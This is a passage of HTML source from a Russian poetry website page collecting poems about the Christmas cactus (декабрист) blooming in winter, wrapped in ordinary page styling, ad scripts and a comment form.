  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/46620">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stih-pro-cvetok-dekabrist/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стих Про Цветок Декабрист"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стих Про Цветок Декабрист</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стих Про Цветок Декабрист"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                14 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vy-zdes-2-3"><span itemprop="name">Вы здесь</span></a>
                  <meta itemprop="position" content="3">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-46620 post type-post status-publish format-standard hentry category-stihi">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li>
                      <ul>
                        <li></li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h1><span id="i">Стихи</span></h1>
                <h2 id="vy-zdes-2-3"><span id="i-2">Вы здесь</span></h2>
                <p>Новый год уж на землю пришёл,<br>
                Декабрист на окошке расцвёл,<br>
                Яркий круг он цветов распустил,<br>
                Хоровод с Дед-Морозом водил.<br>
                Расцвела с ним, как будто, весна,<br>
                Снова дарит цветами она,<br>
                А зима всё снегами метёт<br>
                И весны так не близок приход.</p>
                <p>Снег не летел &#8212; он шел сплошной стеной,<br>
                От тяжести горбатился карниз.<br>
                А белая зима была со мной,<br>
                И я ей благодарна за сюрприз.</p>
                <p>И на окошке декабрист расцвел<br>
                Всей нежностью чарующей зимы.<br>
                Что за характер &#8212; все наперекор.<br>
                Лишь белый снег, как сказочные сны.</p>
                <p>Он не страшно далёк от народа,<br>
                а, напротив, приближен к нему &#8212;<br>
                цветоводческой моде в угоду<br>
                в каждом третьем-четвёртом дому.</p>
                <p>Вроде кактус… Но где же колючки?<br>
                Безоружны цепочки листков.<br>
                Колет кактус хозяйские ручки.<br>
                Дворянин-декабрист не таков!</p>
                <p>А ещё он цветёт, ало-розов,<br>
                словно небо на зимней заре<br>
                в самом сердце сезона морозов &#8212;<br>
                декабре, феврале, январе.</p>
                <p>Статус жителя нашей квартиры<br>
                декабристу зелёному дан.<br>
                Трубецким я его окрестила<br>
                И беседую с ним иногда.</p>
                <p>&laquo;Как Вам, сударь, облом самовластья?<br>
                Может, зря разбудили народ&raquo;?<br>
                Он молчит, хоть не очень согласен,<br>
                романтически алым цветёт.</p>
                <p>В декабрьские серые дни<br>
                Земля отдыхает и Солнце.<br>
                Заснули как будто они.<br>
                Но свечи горят на оконце &#8212;<br>
                Природы живые огни.</p>
                <p>Нам радость даря, Декабрист,<br>
                Зацвёл ярко-розовым цветом.<br>
                Хотя невысок и плечист,<br>
                Струится любовью и светом,<br>
                Красой новогодней искрист.</p>
                <p>Спасибо, мой скромный цветок,<br>
                За зимний букет и подарок:<br>
                Весны, вдохновенья глоток.<br>
                Ты щедр и прекрасен, и ярок,<br>
                Цветя в свой положенный срок!</p>
                <p>Год уходящий в серых буднях<br>
                Уже в предчувствии конца.<br>
                Пора, пора уже подспудно<br>
                Готовить к новому сердца:</p>
                <p>Планировать столы и яства,<br>
                И ждать подарков от него.<br>
                И католическая паства<br>
                Уже вступает в Рождество,</p>
                <p>И Новый год не за горами. &#8212;<br>
                Малинов, радостен, лучист<br>
                На подоконнике, как знамя,<br>
                Цветёт, пылая, &quot;декабрист&quot;!</p>
                <p>Что за кисточки в горшочке &#8212;<br>
                Белоснежные цветочки?<br>
                Это декабрист зацвёл,<br>
                Разукрасив свой камзол.</p>
                <p>В декабре, в декабре<br>
                Алым цветом на окне<br>
                Ярко огоньки горят,<br>
                Что не отвести и взгляд.</p>
                <p>Колокольчик, колокольчик,<br>
                Почему же ты не звонкий?<br>
                У меня такой фасончик,<br>
                Я же скромный и не громкий.</p>
                <p>Белов Сергей Александрович</p>
                <p>Смотрю на белый декабрист<br>
                На тётином окне.<br>
                Он словно звёздочка лучист.<br>
                Он улыбнулся мне.<br>
                И стало в комнате светлей<br>
                От нежного цветка.<br>
                Среди январских серых дней<br>
                Я встретил земляка.<br>
                Давно на мамином окне<br>
                Такой же рос цветок.<br>
                Вновь на родимой стороне<br>
                Я очутиться смог!</p>
                <p>Ещё не облетел последний лист, &#8212;<br>
                По-зимнему уже трещит сорока.<br>
                На белом подоконнике, до срока<br>
                Рубиновый раскрылся декабрист.</p>
                <p>Поднявшись к небу из последних сил,<br>
                Он загорелся тонко и крылато,<br>
                Живым огнём вскормил змею заката,<br>
                И с первою звездой заговорил.</p>
                <p>В чужом краю, как рыцарь и бунтарь,<br>
                Он словно заболел моей любовью,<br>
                Переиначил скучный календарь,<br>
                И в мир бесцветный брызнул алой кровью!</p>
                <p>Он, усыпанный<br>
                Цветами,-<br>
                Точно сказка,<br>
                Что явилась<br>
                Повседневность<br>
                Нашу скрасить<br>
                К нам за тридевять<br>
                Земель.</p>
                <p>В дни, когда<br>
                Зима лютует,<br>
                Нам подаренный,<br>
                Как милость.</p>
                <p>И любуемся<br>
                Мы сказкой,<br>
                Точно Гензель<br>
                И Гретель.</p>
                <p>Ты дорог мне, цветок моей печали,<br>
                Бутон любви для радости открыт.<br>
                Цветы надежды в сумрак утешали,<br>
                И мне казалось &#8212; не был я забыт.</p>
                <p>Вот и сейчас в холодный, хмурый месяц,<br>
                Когда на улице ни осень, ни зима,<br>
                Вы зацвели…<br>
                И словно солнце светит,<br>
                И разошлась передо мною тьма.</p>
                <p>Зажегся, словно маленький фонарик.<br>
                Как мотылёк, светящийся в ночи.<br>
                Он сдержанную радость мне подарит,<br>
                Так глубоко пройдут его лучи.</p>
                <p>Не можешь поменять свои законы:<br>
                Едва декабрь забрезжит у дверей,<br>
                На ветках обозначатся бутоны,<br>
                Я восхищаюсь верностью твоей.</p>
                <p>В минуты горькой скорби и печали,<br>
                В минуты роковые &#8212; только вы,<br>
                Лишь только вы спасли и поддержали,<br>
                Спасибо вам, безмолвные цветы!</p>
                <p>Ты верности цветок &#8212; без оговорок, &#8212;<br>
                Недостающей многим в наши дни;<br>
                И потому, ты близок мне и дорог,<br>
                Цветок моей печали и любви.</p>
                <p>В декабре метелица<br>
                Белой шалью стелется,<br>
                А в квартире декабрист,<br>
                Украшая зимний лист,<br>
                Огоньками светится.</p>
                <p>Буйство цвета трогает<br>
                И царит над строками.<br>
                Диссонансом колорит<br>
                Белой вьюге, что грозит<br>
                И гудит за стеклами…</p>
                <p>Нежно,<br>
                Малиново-ало…<br>
                Смотрит ажурный фонарь.<br>
                Это, поверьте, немало,<br>
                В тусклую зимнюю хмарь!</p>
                <p>Декабрист в декабре расцветает.</p>
                <p>Декабрист в декабре расцветает,<br>
                Когда радости мне не хватает,<br>
                Когда с грустью вздыхаю о лете,<br>
                О тепле и о солнечном свете.</p>
                <p>Но в ответ на немые страданья<br>
                Вдруг прорвётся, как лучик &#8212; сиянье,<br>
                В день угрюмый, холодный и хмурый<br>
                Озарит он вдруг дом мой понурый.</p>
                <p>Встрепенутся, наполнятся силой<br>
                И отбросят свой облик унылый<br>
                Все предметы. Вновь жизнь заиграет!<br>
                Декабрист в декабре расцветает!</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-14">
            <meta itemprop="dateModified" content="2021-05-14">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stih-pro-cvetok-dekabrist/" content="Стих Про Цветок Декабрист">
            <meta itemprop="description" content="Стихи Вы здесь Новый год уж на землю пришёл, Декабрист на окошке расцвёл, Яркий круг он цветов распустил, Хоровод с Дед-Морозом водил. Расцвела с ним,...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stih-pro-cvetok-dekabrist/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='46620' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="63"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
